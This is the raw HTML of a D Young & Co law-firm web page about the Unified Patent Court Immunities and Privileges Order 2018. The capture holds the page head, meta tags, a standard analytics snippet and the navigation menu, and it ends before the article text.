

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/upc-order2018
body_size: 39325
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Unified Patent Court Immunities and Privileges Order…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Following the UK Privy Council’s approval of the Unified Patent Court (Immunities and Privileges) Order 2018, the UK is now in a position to ratify the…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018" property="og:url">
<meta content="Unified Patent Court Immunities and Privileges Order 2018" property="og:title">
<meta content="Following the UK Privy Council’s approval of the Unified Patent Court (Immunities and Privileges) Order 2018, the UK is now in a position to ratify the…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Unified Patent Court Immunities and Privileges Order 2018">
<meta name="twitter:description" content="Following the UK Privy Council’s approval of the Unified Patent Court (Immunities and Privileges) Order 2018, the UK is now in a position to ratify the…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/upc-order2018" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="upc-order2018" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-kqfrea" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;741a55da828626b094869317273a57ed9efb3636e67db7dfa29ee22c225856abcomponent-kqfrea&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;d632f029a61ddbacc6a072c5c7d820f2afd4eabbc6c0d5a41b6dc0a6007374f23935&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018?redirected=true%3Fredirected%3Dtrue" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-order2018?redirected=true%3Fredirected%3Dtrue" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
